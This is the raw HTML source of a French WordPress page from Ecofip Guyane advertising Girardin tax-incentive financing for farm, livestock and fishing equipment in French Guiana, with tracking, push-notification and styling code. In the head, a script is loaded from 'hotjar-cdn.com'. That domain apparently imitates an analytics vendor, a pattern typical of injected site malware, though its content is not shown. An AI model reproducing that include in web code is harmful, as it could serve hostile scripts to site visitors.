fbq('init', '362389445716397');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=362389445716397&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MS6TV3B');</script>
<!-- End Google Tag Manager -->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.ecofip.gf");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83fc7e4e-273c-4293-b599-37cfa5c0e72a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.ecofip.gf/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.105cd246-aae6-4c14-8684-2fd8214524d1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Inscrivez-vous en 1 clic et recevez les dernières actu de Ecofip Guyane";
oneSignal_options['promptOptions']['acceptButtonText'] = "S'inscrire";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non, merci";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Hind');

div#check {
    background: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
    height: 120px;
}
div#check .entry-title {
    color: #000;
}
.secondary-sidebar .widget-area.sidebar {
    background: #ffffff;
    display: none;
}
.eagr-header-component.eagr-header-with-side-paddings {
    padding: 7px !important;
}
.entry-content h2{
           font-size: 20px;
    line-height: 33px;
    font-weight: 599!important;
}
.entry-content p{
	font-size:16px !important;	
}

.eagr-cta-actions {  
	padding: 0px 16px!important;}
@media (max-height: 750px) {
	#contact_support_button1 {
	top: 51% !important;
}
}
@media only screen and (max-width: 480px) {
   .agri-steps {
	width: 49% !important;
	/* width: 70%; */
	float: right !important;
	font-size: 16px;
	color: #000;
	margin-top: 0px !important;
}
	.at-middle {
	opacity: 1;
}
	#medical_circle_team-2 {
	margin-top: 25px !important;
}
.agri {
	display: block !important;
	width: 100%;
	margin-bottom: 40px;
	float: left;
}
	.text-agri {
	width: 100% !important;
}
	.agri .right {
	margin: 0 !important;
}
.right.text-agri {
	margin-top: 15px !important;
}
.agri {
	border: 1px solid #ccc !important;
	padding: 10px !important;
}
	#contact_support_button, #contact_support_button1 {
		display:none !important;
	}
	
	.single-post .entry-title {
		width: 90% !important;
	}
	div#check {
		height: 180px !important;
	}
	
}

body {
	font-family: 'Hind', sans-serif !important;
}
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a, .main-navigation a, .slider-content .banner-title, .site-title, .site-title a {
	font-family: 'Hind', sans-serif !important;
}

.top-header, article.post .entry-header .year, .wpcf7-form input.wpcf7-submit ::before, .btn-primary::before {
	background-color: #ea641f !important;
}

h2 {
	font-size: 16px;
	font-weight: normal !important;
}

h1, h2, h3, h4, h5, h6, .heading, .header .title {
	
	font-weight: normal !important;
	
}
.navbar-header p{    font-size: 13px;}
.headin-tag {
	margin: 11px 0 30px;
}
.agri-right {
	width: 25%;
	float: right;
}
.agri-left {
	width: 74%;
	float: left;
}
h3 {
	font-size: 20px;
	margin-bottom: 10px;
	color: #ea641f;
}
h4 {
	font-size: 16px;
}
ul, ol {
	margin: 0 0 1.5em 0em;
}

.google-map iframe {
	width: 100%;
	height: 490px;
}

.checkbox-3 input[type="checkbox"] {
	width: auto;
	margin-right: 5px;
}

.agri-left-main h3 {
	margin-top: 0;
}
.agri {
	float: left;
	align-items: center;
	display: inline-flex;
	margin-bottom: 30px;
	width: 100%;
}
.agri .left {
	float: left;
}
.agri .right {
	float: right;
	margin-left: 5%;
}

.text-agri {
	width: 70%;
}
h1, h2, h3, h4, h5, h6, .heading, .header .title {
	line-height: 21px;
}

.qui .right {
	float: right;
	width: 89%;
}
.left.text-qui {
	float: left;
	width: 10%;
	margin-top: 15px;
}
.qui {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.qui-image {
	text-align: center;
}
.eco-pdf {
	text-align: center;
	margin-bottom: 20px;
	margin-top: 15px;
}
.eco-pdf a {
display: inline-block;
color: #fff !important;
background-color: #dc762b !important;
text-transform: uppercase;
padding: 0 10px;
text-decoration: none !important;
border-radius: 0;
font-size: 1.4rem;
height: 33px;
line-height: 32px;
font-weight: 700;
position: relative;
}

h1 {
	line-height: 32px;
}

#medical_circle_client-3 p {
	text-align: left;
	width: 100%;
}

#medical_circle_client-3 {
	display: inline-flex;
	align-items: center;
	margin-top: 30px;
}

.txt {
	float: left;
	width: 100%;
	margin: 25px 0;
	text-align: center;
	font-size: 18px !important;
}
.qui-main {
	/* font-size: large; */
	/* font-size: large; */
	float: left;
}
.main-page {
	float: left;
}
.right-main ul li h3 {
	margin-top: 0;
	margin-bottom: 25px !important;
}

.right-main ul {
	/* margin-left: 0 !important; */
	padding-left: 5px;
	list-style-image: url(" /wp-content/uploads/2018/07/bullet_arrow.png");;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
	background: #EA641F !important;
	border: 1px solid #B35D1D !important;
}

.ui-accordion h3 {
	font-size: 17px !important;
}
.page-main {
	float: left;
	width: 100%;
	margin-bottom: 30px;
	margin-top: 20px;
}
.info-icon-box.col-md-3:nth-child(2), .info-icon-box.col-md-3:nth-child(3) {
	height: 80px;
	align-items: center;
	display: inline-flex;
}
.info-icon .fa.fa-envelope-o, .info-icon .fa.fa-map-marker {
	margin-top: 10px;
}
.info-icon-box.col-md-3:nth-child(3) .icon-desc {
	margin-top: 12px !important;
	float: left;
}
.site-description, .site-description a {
	font-family: 'PT Sans', sans-serif;
}
.contact p {
	font-size: 17px;
	margin-bottom: 34px !important;
}
.google-map {
	margin-top: 40px !important;
	float: left;
	width: 100%;
}
.page .image-wrap {
	display: none;
}
.wpcf7-form input.wpcf7-submit {
	width: auto;
}

input[type="checkbox"] {
	width: auto;
	margin-top: 15px;
	margin-right: 5px;
}
.blog-item-wrapper .image-wrap, .page-id-65 .image-wrap {
	display: block;
}

.navbar-header-new {
	text-align: center;
	padding-top: 50px;
}

.blog-small-description-ty {
	text-align: center;
}
.blog-small-description-ty {
	text-align: center;
}
.blog-items figure {
	height: 195px;
}
.blog-image-ty img {
	height: 100%;
}
.blog-small-description-ty {
	text-align: center;
}
.posts-ty {
	float: left;
	margin-top: 25px;
	padding-top: 25px;
	width: 100%;
	margin-bottom: 30px;
}
.page-template-page-thankyou .copy-right {
	float: left;
	width: 100%;
}
.mn-in {
	align-items: center;
	display: inline-flex;
}

.info-icon-details .icon-desc {
	float: right !important;
	font-size: 24px;
	margin-right: 32px;
}
.info-icon-box .info-icon {
	text-align: right;
	right: 15%;
}
.new {
	margin: 0;
	padding: 0;
}

#text-3 {
	/* position: absolute; */
	/* margin-bottom: -135px; */
	/* float: right; */
	text-align: right;
	margin: 92px 0px 1px 0;
}

#text-3 .socials li {
	border: none;
}

#text-3 .socials li a {
	font-size: 25px;
}
.agri-main .tit {
	font-size: 21px;
	line-height: 31px;
	text-align: center;
	color: #EA641F;
	margin-bottom: 20px;
}
.step-agri div span {
	border: 1px solid brown;
	padding: 14px;
	font-size: 21px;
	color: #fff;
	background-color: brown;
	text-align: center;
	border-radius: 11px;
	background: #EA641F;
	border: #EA641F;
	margin-bottom: 15px !important;
	/* float: left; */
	display: block;
}
.step-agri {
	width: 100%;
	float: left;
}


.step-agri img {
	width: 20px;
	display: block;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 12px;
}
.step-agri div {
	float: left;
	/* width: 30%; */
	text-align: center;
	margin: 0 auto;
	align-items: center;
	display: block;
}
.agri-steps {
	/* width: 70%; */
	margin-left: 25px;
	 width: 70%; 
	float: left;
	font-size: 17px;
	color: #000;
	margin-top: 16px;
}
.tit-foot {
	margin: 25px 0;
	float: left;
	width: 100%;
}
.foot-tit {
	font-size: 21px;
	margin: 20px 0;
}
.testimonial-details {
	background: #000;
	padding: 10px;
	opacity: 0.7;
}
.top-header a, .top-header p {
	font-size: 14px;
}
.department-title a {
	font-size: 15px;
}
.feature-col-item p {
	font-size: 14px;
}

p {
	font-size: 15px;
}
.feature-col-content ul {
	margin: 0;
	padding: 0 0px 0 20px;
}
.feature-col-item p {
	font-size: 15px;
	letter-spacing: 0px;
}
.feature-col-content li {
	color: #fff;
}
.retour {
	padding: 15px 0;
}

.retour-left {
	float: left;
}

.retour-right {
	float: right;
}
.at-gallery-item h3 {
	padding : 0 10px !important;
}
.inner-main-title {
	background-attachment: unset;

}
#catapultCookie {
	color: #2E2E2E !important;
	font-size: 13px;
}
.main-title h2 {
	line-height: 30px;
}
.nav > li > a {
	padding: 10px 10px;
}

/* Responsiveness */

@media only screen and (max-width: 600px) {
  .page-id-1504151 div#content {
    width: 350px !important;
    margin: 10px 10px !important;
  }
	.page-id-1504151 .wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
    width: 100%;
}
}

#menu-item-360 a, #menu-item-359 a, #menu-item-357 a, #menu-item-358 a, #menu-item-356 a {
	color : #EA641F;
}
.team-details p {
	letter-spacing: 1px;
}
.team-details p br {
	display: none;
}
.blog-item-wrapper .post-thumb img {
	height: 230px;
}
.entry-header-title .entry-title {
	min-height: 65px;
}
#contact_support_button {
	position: fixed;
	right: -35px;
	top: 28%;
	z-index: 1;
	transform: rotate(-90deg);
	transform-origin: right, top;
	-ms-transform: rotate(-90deg);
	-ms-transform-origin: right, top;
	-webkit-transform: rotate(-90deg);
	-webkit-transform-origin: right, top;
	color: #ed217c;
}
#contact_support_button a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 110px;
}
#contact_support_button a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 110px;
}


#contact_support_button1 {
	position: fixed;
	right: -68px;
top: 48%;
	z-index: 1;
	transform: rotate(-90deg);
	transform-origin: right, top;
	-ms-transform: rotate(-90deg);
	-ms-transform-origin: right, top;
	-webkit-transform: rotate(-90deg);
	-webkit-transform-origin: right, top;
	color: #ed217c;
}
#contact_support_button1 a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 175px;
}
#contact_support_button1 a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 175px;
}
.pdf-doc {
	width: 100%;
	margin: 30px 0;
}
.pdf-doc a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 17px;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 30%;

}
.pdf-doc a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 30%;
}
.single-post .entry-title {
	width: 75%;
}
.single-post .breadcrumbs {
	display: none;
}
.page-id-391 .news-pg .wpcf7-form {

    width: 45%;
    
    padding: 10px;

}

.blog-h2{
	font-size: 20px;

padding: 34px;

color: #ea641f;

line-height: 34px;
}


.acme-gallery .gallery-inner-item {
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: all 0.25s ease 0s;
    background: rgba( 0,0,0,0.3);
    border: 18px solid #fff !important;
}
.feature-col-item h3 a:hover {
    text-decoration: none !important;
}

textarea {
    background: #f2f2f2;
    color: #000;
    border: 1px solid #ddd;
    outline: medium none;
    padding: 5px;
    font-size: 15px;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 121px;
}
.item.column.slick-slide.slick-current.slick-active {
    width: 168px !important;
}
.at-fixed-width .widget-title {
    text-align: left;
    font-size: 16px;
    display: block;
}

.feature-col-item div a, .feature-col-item i { 

    color: #FFF;

}
.feature-col-item div, .feature-col-item div a {

    font-size: 20px;
padding-top: 14px;
padding-left: 15px;
	color: #fff;
}



.page-id-1504151 ::marker {
    font-size: 20px;
    color: #EF8A55;
}

.page-id-1504151 a.wp-block-button__link.has-luminous-vivid-orange-background-color.has-background {
    font-size:20px;
}

.page-id-644 .ty-subtitle {
    display: none;
}
.page_item.page-item-1163 {
    display: none;
}
.page_item.page-item-1149 {
    display: none;
}
.page_item.page-item-1002262 {
    display: none;
}

.page_item.page-item-1001510 {

    display: none;

}

.page_item.page-item-1001585 {

    display: none;

}
.page_item.page-item-1374 {

    display: none;

}
.page_item.page-item-1166 {
    display: none;
}
.page_item.page-item-388 {
    display: none;
}
.btn-footer {
    background: linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3 !important;
    color: #333 !important;
    padding: 2px 5px !important;
}
#cookie-notice {
z-index: 10000000000000000;
}
.ty-subtitle {
    display: none;
}

.cstm-blog-head{
   margin-top: 50px;
   margin-bottom: 15px;
}
.cstm-blog-headfour{
		margin-top:45px;
}

/* Css for blog table*/

.tablepress td, .tablepress th{
	border: 1px solid gray;
  	border-collapse: collapse;
	padding : 12px; 
}
.tablepress tfoot th, .tablepress thead th{
	color: #4a4a4a;
}
tbody.row-hover {
    font-size: 15px;
}
td.column-1 {
    font-weight: bold;
}

/* Css for Landing page */
.page-id-1504151 .posts-ty {
    display: none;
}
.page-id-1504151 h2.has-text-align-center {
    font-size: 22px;
    padding: 20px 0;
}
.page-id-1504151 .wp-block-separator{
    margin-top : 50px;
}
.page-id-1504151 .wp-block-button.has-custom-width.wp-block-button__width-50 {
    margin-top: 40px;
}


/* css for bullets points */
.upv-list{
	display: inline-block;
  border: solid 1px #bababa;
  padding: 1rem 2rem;
  max-width: 320px;
}

.uvp-list{
  list-style: none;
}

		</style>
		
    <meta name="google-site-verification" content="X--_DWoRmmuvmq0kHLLniIi6e6nUvHzdEImLQKBry98" />
<link href="/wp-content/uploads/2018/09/favicon-ecofip.png" rel="shortcut icon" />

  <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">

  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">

<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />


  <script src="https://code.jquery.com/jquery-1.12.4.js"></script>



  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>


  <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
  <script>
    $(document).ready(function(){
      $('.slider-agri1').bxSlider(
    {
  auto: true,
      pause: 3000,
      
  
});
    $( ".blog #primary").append( "" );
    });
  </script>
<script>
		

    $(document).ready(function(){
     
		jQuery('a[href="https://www.ecofip.com/politique-de-protection-des-donnees-personnelles/"]').attr('target', '_blank');
    });
		</script>
  <script>
<script type="text/javascript">
jQuery(document).ready(function(){
    $(".feature-col-content .fea a").each(function(){
        //if($(this).hasClass("disabled")){
            jQuery(this).removeAttr("href");
        //}
    });
});
</script>

<script>

  $( function() {



    $( "#accordion-artisanat" ).accordion();

$('a.init-animate.fadeInRight').click(function() {
    $('html,body').animate({
        scrollTop: $("#medical_circle_department-2").offset().top-250},
        'slow');
});

$( ".banner-title" ).wrap( "<h1 class='new'></h1>" );
    

  } );



  </script>

<script src='https://www.google.com/recaptcha/api.js?render=6LeBTn0UAAAAAIKWqV4isD5Sk9gZHz6Xe9F-68Bi'></script>


    
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "ECOFIP GUYANE",
  "url": "https://www.ecofip.gf",
  "logo": "https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "0594 39 15 56",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "GY",
    "availableLanguage": "fr"
  },
  "sameAs": [
    "https://www.facebook.com/ecofip.guyane",
    "https://www.linkedin.com/company/ecofipguyane"
  ]
}
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
	  
	  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132045245-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-132045245-1');
</script> 
  </head>



<body class="wp-singular page-template-default page page-id-328 wp-custom-logo wp-theme-medical-circle-pro left-logo-right-menu acme-animate no-sidebar at-sticky-sidebar group-blog">







        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                                                    </div>
                        <div class="col-sm-6 text-right">
                            <div class='at-first-level-nav at-display-inline-block text-right'><ul id="menu-top-menu" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.ecofip.gf/blog-nouvelles-informations/">Actu ECOFIP-Guyane</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.ecofip.gf/faq-foire-aux-questions/">FAQ</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.ecofip.gf/inscription-news-letter/">Newsletter</a></li>
</ul></div><ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/ecofipguyane/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/ecofip-outre-mer/" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/channel/UCAk_-9gCxjtUKPfYFUPTA5w/featured" target="_blank"><i class="fa fa-play-circle"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            <div class="info-icon-box-wrapper at-gray-bg hidden-sm hidden-xs"><div class="container"><div class='row'>			<div class="info-icon-box col-md-12">
									<div class="info-icon">
						<i class="fa fa-volume-control-phone"></i>
					</div>
										<div class="info-icon-details">
						<span class="icon-desc"><a href="tel:+0594 39 15 56">0594 39 15 56</a></span>					</div>
								</div>
			</div></div></div>        <div class="navbar at-navbar  medical-circle-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://www.ecofip.gf/" class="custom-logo-link" rel="home"><img width="230" height="65" src="https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png" class="custom-logo" alt="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane" decoding="async" /></a>                                <p class="site-description">Financement d&#039;entreprises en Guyane avec la défiscalisation</p>
                                            </div>
                <div class="responsive-only clearfix"></div>
                <div class="at-navigation-area">
                                        <div class="main-navigation navbar-collapse collapse">
                        <ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.ecofip.gf/qui-est-ecofip/">QUI EST ECOFIP ?</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.ecofip.gf/qui-est-ecofip/loi-girardin-industriel/">Loi Girardin Industriel</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ecofip.gf/qui-est-ecofip/monteur-expert-defiscalisation-girardin/">Monteur d&rsquo;opérations Girardin</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ecofip.gf/qui-est-ecofip/pourquoi-choisir-ecofip/">Pourquoi choisir Ecofip ?</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-328 current_page_item menu-item-360"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/" aria-current="page">AGRICULTURE</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-btp-travaux-publics/">BTP</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-artisanat-taxi-transport/">ARTISANAT</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-equipement-industriel/">INDUSTRIE</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-tourisme-loueur-auto-bateau/">TOURISME</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ecofip.gf/page-formulaire-de-contact/">CONTACT</a></li>
</ul>                    </div><!--/.nav-collapse -->
                </div>

            </div>
        </div>
        	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">AGRICULTURE</h1>				<div class='breadcrumbs init-animate'><div id='medical-circle-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.ecofip.gf/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">AGRICULTURE</span></span><meta itemprop="position" content="2" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-328" class="init-animate post-328 page type-page status-publish has-post-thumbnail hentry">
    <div class="image-wrap">
		<figure class="post-thumb"><img width="847" height="565" src="https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg 847w, https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane-300x200.jpg 300w, https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane-768x512.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" /></figure>    </div>
	<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			<div class="at-above-post-page addthis_tool" data-url="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/"></div><div class="headin-tag">
<h1>Financement et subvention pour l’achat de matériel agricole neuf en Guyane</h1>
<h2>Agriculteur expérimenté, jeune exploitant agricole, la Loi de défiscalisation Girardin vous permet de financer l’acquisition d’un tracteur ou autre engin ou équipement de production pour l’agriculture, l’élevage ou la pêche dans des conditions préférentielles, en Guyane et dans tout l’outremer français.</h2>
<h2>Validez avec les experts d’Ecofip Guyane que votre projet d’acquisition est bien éligible à ce programme de financement avantageux. Voici quelques axes.</h2>
<div class="pdf-doc"><a href="/wp-content/uploads/2018/09/doc-img.png" target="_blank" rel="noopener"> &gt;&gt; Pièces à fournir à votre demande </a></div>
</div>
<div class="agri-main">
<div class="agri-left-main">
<div class="agri">
<div class=" left text-agri col-md-7">
<h3>Financement en Défiscalisation de machine Agricole en Guyane</h3>
<h4>Si vous êtes exploitation agricole traditionnel, ou de grandes cultures, d’élevage ou polyculture-élevage, consultez ECOFIP Guyane pour valider votre éligibilité.</h4>
</div>
<div class=" right col-md-5">
<div class="slider-agri1">
<div><img decoding="async" class="alignnone" src="/wp-content/uploads/2019/03/Agriculture-irrigation-engin-agricole-ecofip-defiscalisation-guyane.jpg" alt="financement-en-defiscalisation-de-machine-agricole-en-guyane" width="847" height="565" /></div>
<div><img decoding="async" class="alignnone" src="/wp-content/uploads/2020/01/Agr1.2-pret-achat-vehicule-utilitaire-ecofip-defiscalisation-Guyane.jpg" alt="financement-en-defiscalisation-de-machine-agricole-en-guyane-2" width="1084" height="764" /></div>
<div><img loading="lazy" decoding="async" class="alignnone" src="/wp-content/uploads/2020/01/Agr1.3-financement-pret-achat-materiel-agricole-tracteur-ecofip-defiscalisation-Guyane2.jpg" alt="financement-en-defiscalisation-de-machine-agricole-en-guyane-3" width="1101" height="774" /></div>
</div>
</div>
</div>
<div class="agri">
<div class="left col-md-5"><img loading="lazy" decoding="async" class="alignnone" src="/wp-content/uploads/2019/03/Agriculture-elevage-animaux-ecofip-defiscalisation-guyane.jpg" alt="aquaculture-financement-defiscalisation-ecofip-Guyane" width="799" height="599" /></div>
<div class="right text-agri col-md-7">
<h3>Aide à l’investissement et au financement d’équipement de Production Animale en Guyane</h3>
<h4>Vous êtes ou serez élevage avicole, bovin, caprin, canards, ovin, porcin, ou bien élevage équin et activités hippiques, vérifiez avec ECOFIP Guyane que vous êtes éligible à la défiscalisation Girardin pour votre achat de matériel.</h4>
</div>
</div>
<div class="agri">
<div class="left text-agri col-md-7">
<h3>Comment financer un équipement pour Production aquacole en Guyane ?</h3>
<h4>Pêche, aide à la pêche, aquaculture, pisciculture, ou élevage piscicole sont des activités qui peuvent donner accès à l’achat de matériel en défiscalisation ; contactez ECOFIP Guyane.</h4>
</div>
<div class="right col-md-5"><img loading="lazy" decoding="async" class="alignnone" src="https://www.ecofip.gf/wp-content/uploads/2019/05/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg" alt="horticulture-financement-defiscalisation-ecofif-Guyane" width="847" height="565" /></div>
</div>
<div class="agri">
<div class="left col-md-5"><img loading="lazy" decoding="async" class="alignnone" src="https://www.ecofip.gf/wp-content/uploads/2019/05/Agriculture-horticulture-serres-ecofip-defiscalisation-guyane.jpg" alt="production-animale-elevage-financement-defiscalisation-ecofip-Guyane" width="847" height="565" /></div>
<div class="right text-agri col-md-7">
<h3>Prêt et financement de machine pour la Production horticole -fruits, légumes, fleurs- en Guyane</h3>
<h4>La Culture légumière, horticole, ou arboricole, les pépiniéristes et productions végétales peuvent rentrer dans le champs du financement de matériel par défiscalisation en Guyane – Renseignez-vous chez ECOFIP Guyane.</h4>
</div>
</div>
</div>
</div>
<div class="" style="width: 100%;"><a style="float: right;" href="/verification-eligibilite-au-girardin-industriel/"> &gt; Demandez une étude Guyane &gt; </a></div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		</div><!-- .entry-content -->
			</div>
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- #content -->
<div id="contact_support_button" style="display: block;">
<a href="/page-formulaire-de-contact/" title="Contact">
Contact
</a>
</div>
<div id="contact_support_button1" style="display: block;">
<a href="/verification-eligibilite-au-girardin-industriel/" title="Suis-je éligible">
Suis-je éligible ? 
</a>
</div>
 <div class="retour">
     <div class="container">
<div class="row">
<div class="retour-left"> <a href="javascript:history.back();">&lt;&lt; Retour à la page précédente</a> </div>
